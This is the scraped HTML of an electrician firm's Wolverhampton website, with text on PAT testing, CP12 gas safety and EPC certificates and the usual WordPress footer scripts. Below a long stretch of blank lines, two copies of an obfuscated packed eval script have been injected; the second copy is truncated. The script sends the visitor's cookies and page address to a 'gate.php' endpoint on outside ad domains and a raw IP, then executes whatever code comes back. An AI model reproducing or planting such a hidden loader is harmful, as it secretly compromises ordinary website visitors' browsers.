<li>Landlord Electrical Safety Certificate</li>
<li>Landlord Safety Certificate</li>
<li>Periodic Test Certificate</li>
<li>Periodic Inspection Report</li>
</ul>
<h3></h3>
<h3>PAT Testing Wolverhampton</h3>
<p>PAT Testing Wolverhampton. The Electrical Equipment (Safety) Regulations 1994 requires that all mains electrical equipment (cookers, washing machines, kettles, etc), new or second-hand, supplied with the accommodation must be safe. Landlords therefore need to regularly maintain the electrical equipment they supply to ensure it is safe.<strong></strong></p>
<p>Portable Appliance Testing is the electrical safety testing of portable electrical equipment.  It consists of a visual inspection and various electrical tests carried out using test equipment.  Appliances that have passed the tests are deemed to be safe to use until the next test date.  A sticker is attached to the equipment indicating Pass and next test date or fail.</p>
<p>&nbsp;</p>
<h3>Gas Safety Certificates CP12 Wolverhampton</h3>
<p>Gas Safety Certificate CP12 Wolverhampton. As a landlord, you are responsible for the safety of your tenants. You must ensure that all gas appliances are working correctly and safely.</p>
<p>We provide Gas Safety Checks (CP12) to Landlords, Home Owners, and Estate Agents. We only use Gas Safe registered engineers to carry out gas certificates.</p>
<h3>EPC Certificate Wolverhampton (Energy Performance Certificates)</h3>
<p>EPC Certificate Wolverhampton. From 9 January 2013 all advertisements for either selling or renting property must clearly show the energy rating of the building.</p>
<p>Our qualified Home Energy Inspectors are licensed to undertake domestic surveys in accordance with legislation and produce the report.</p>
<p>Energy Performance Certificates tell you how energy efficient a home is on a scale of A-G. The most efficient homes which should have the lowest fuel bills are in band A. The EPC is valid for 10 years.</p>
</div></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
	<div class="logos-scroll"><div class="custom-sidebar"><h3 class="custom-sidebar-title gdl-border-x bottom"></h3><script language="JavaScript1.2">var IHRSS_WIDTH = "98%"; var IHRSS_HEIGHT = "102px"; var IHRSS_SPEED = 1; var IHRSS_BGCOLOR = "#ffffff"; var IHRSS_SLIDESRARRAY=new Array(); var IHRSS_SLIDESRARRAY1=new Array(); var IHRSS_FINALSLIDE = " "; IHRSS_SLIDESRARRAY[0]='<a title="yell.com" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="yell.com" src="http://eliteelectrics.net/wp-content/uploads/2013/05/yellcom.png" /></a>';	IHRSS_SLIDESRARRAY[1]='<a title="electrical" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="electrical" src="http://eliteelectrics.net/wp-content/uploads/2013/05/electrical.png" /></a>';	IHRSS_SLIDESRARRAY[2]='<a title="p2" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="p2" src="http://eliteelectrics.net/wp-content/uploads/2013/06/Part-P-Logo-73.png" /></a>';	IHRSS_SLIDESRARRAY[3]='<a title="Approved Contractor" target="_self" href="#"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Approved Contractor" src="http://eliteelectrics.net/wp-content/uploads/2013/08/niceic-logo-apporoved-contractor.png" /></a>';	IHRSS_SLIDESRARRAY[4]='<a title="Sandwell Trade Register" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Sandwell Trade Register" src="http://eliteelectrics.net/wp-content/uploads/2013/07/thumb_sandwell_logo.png" /></a>';	IHRSS_SLIDESRARRAY[5]='<a title="Electric Safe Register" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Electric Safe Register" src="http://eliteelectrics.net/wp-content/uploads/2013/07/ticker-elec-safe-register.jpg" /></a>';	IHRSS_SLIDESRARRAY[6]='<a title="niceic" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="niceic" src="http://eliteelectrics.net/wp-content/uploads/2013/05/niceic.png" /></a>';	IHRSS_SLIDESRARRAY[7]='<a title="Domestic Installer" target="_self" href="#"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="Domestic Installer" src="http://eliteelectrics.net/wp-content/uploads/2013/08/domestic-installer.png" /></a>';	IHRSS_SLIDESRARRAY[8]='<a title="city&guilds" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="city&guilds" src="http://eliteelectrics.net/wp-content/uploads/2013/05/city-logo.png" /></a>';	IHRSS_SLIDESRARRAY[9]='<a title="trust" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="trust" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trust.png" /></a>';	IHRSS_SLIDESRARRAY[10]='<a title="trader" target="_self" href="?page_id=2890"><img style="display:inline;max-width: none;box-shadow: 0px 0px 0px 0px;padding-right:5px;" alt="trader" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trader-logo.png" /></a>';	IHRSS_SLIDESRARRAY1[0]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/yellcom.png" />';	IHRSS_SLIDESRARRAY1[1]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/electrical.png" />';	IHRSS_SLIDESRARRAY1[2]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/06/Part-P-Logo-73.png" />';	IHRSS_SLIDESRARRAY1[3]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/08/niceic-logo-apporoved-contractor.png" />';	IHRSS_SLIDESRARRAY1[4]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/07/thumb_sandwell_logo.png" />';	IHRSS_SLIDESRARRAY1[5]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/07/ticker-elec-safe-register.jpg" />';	IHRSS_SLIDESRARRAY1[6]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/niceic.png" />';	IHRSS_SLIDESRARRAY1[7]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/08/domestic-installer.png" />';	IHRSS_SLIDESRARRAY1[8]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/city-logo.png" />';	IHRSS_SLIDESRARRAY1[9]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trust.png" />';	IHRSS_SLIDESRARRAY1[10]='<img style="display: none;max-width: none;" src="http://eliteelectrics.net/wp-content/uploads/2013/05/trader-logo.png" />';	var IHRSS_IMGGAP = ""; var IHRSS_PIXELGAP = 0; </script><script language="JavaScript1.2" src="https://eliteelectrics.net/wp-content/plugins/image-horizontal-reel-scroll-slideshow/image-horizontal-reel-scroll-slideshow.js"></script></div><h3 class="custom-sidebar-title gdl-border-x bottom"></h3></div>
		</div> <!-- content wrapper -->

		<div class="footer-top-bar boxed-style"></div>



		
		

		<div class="footer-wrapper boxed-style">



		<!-- Get Footer Widget -->

		
		
			<div class="container footer-container">

				<div class="footer-widget-wrapper">

					<div class="row">

						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Quick links</h3><div class="menu-footer-menu-quicklinks-container"><ul id="menu-footer-menu-quicklinks" class="menu"><li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3224"><a href="https://eliteelectrics.net/">Home</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://eliteelectrics.net/elite-electrics/">About Us</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://eliteelectrics.net/electrician-jobs/">Electrician Jobs</a></li>
<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3226"><a href="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us-Electrician in Wolverhampton</a></li>
</ul></div></div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Info</h3><div class="menu-footer-menu-info-container"><ul id="menu-footer-menu-info" class="menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://eliteelectrics.net/landlord-safety-certificates/">Landlord Safety Certificates</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://eliteelectrics.net/commercial-electrical-contractors/">Commercial Electrical Contractors</a></li>
<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://eliteelectrics.net/domestic-electricians/">Domestic Electricians</a></li>
</ul></div></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Services</h3><div class="menu-footer-menu-services-container"><ul id="menu-footer-menu-services" class="menu"><li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3227"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
<li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://eliteelectrics.net/property-safety-check/">Property Safety Check</a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
</ul></div></div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Connect us with</h3>			<div class="textwidget"><div class="social-icons"><ul>
<li>
<img src="http://eliteelectrics.net/wp-content/uploads/2013/08/image004.jpg" alt="twitter" width="29" height="27" /><a href="https://twitter.com/EliteElectricsM">Twitter</a></li>
<li>
<img src="http://eliteelectrics.net/wp-content/uploads/2013/08/image003.png" alt="facebook" width="29" height="27" /><a href="https://www.facebook.com/pages/Elite-Electrics/137093583140433?fref=ts"> Facebook</a></li>
<li><img 
src="http://eliteelectrics.net/wp-content/uploads/2013/08/image006.jpg" alt="inlink" width="29" height="27" />
<a href="http://www.linkedin.com/company/elite-electrics-midland-ltd?trk=top_nav_home">Linked in</a></li>
<li><img 
<img src="//ssl.gstatic.com/images/icons/gplus-32.png" alt="Google+" style="width:29px;height:27px;"/>
<a href="https://plus.google.com/u/0/b/113185049564863866649/+EliteelectricsNet/posts">Google</a></li>
<li><img
<a href="//plus.google.com/113185049564863866649?prsrc=3"

</div>
		</div></div>
						<div class="clear"></div>

					</div> <!-- close row -->

				</div>

			</div> 

		


		<!-- Get Copyright Text -->

		
		
			<div class="copyright-outer-wrapper boxed-style">

				<div class="container copyright-container">

					<div class="copyright-wrapper">

						<div class="copyright-left">

							<div class="link">
<a href="#">Terms & Conditions</a>|<a href="http://eliteelectrics.net/privacy-policy">Privacy Policy</a>
</div>
						</div> 

						<div class="copyright-right">

							<div class="copyright">© Elite Electrics (Midland) Limited trading as Elite Electrics.<br/>Registered as limited company in England & Wales, Registered Number: 07795025<br/>
Registered address 47 Frederick Street, Birmingham B1 3HN.<br/><a href="http://www.youngcow.co.uk" target="_blank">Web Design</a> by Young Cow
<br/><a href="http://www.landlordsafetycertificates.net" target="_blank">Landlord Safety Certificates</a></div>
						</div> 

						<div class="clear"></div>

					</div>

				</div>

			</div>

		
		</div><!-- footer wrapper -->

	</div> <!-- body wrapper -->

</div> <!-- body outer wrapper -->

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://eliteelectrics.net/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eliteelectrics.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
//# sourceURL=fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/comment-reply.min.js?ver=c5f1f911e575f43b8d4b8549aeae2a76" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eliteelectrics.net/wp-includes/js/wp-emoji-release.min.js?ver=c5f1f911e575f43b8d4b8549aeae2a76"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eliteelectrics.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 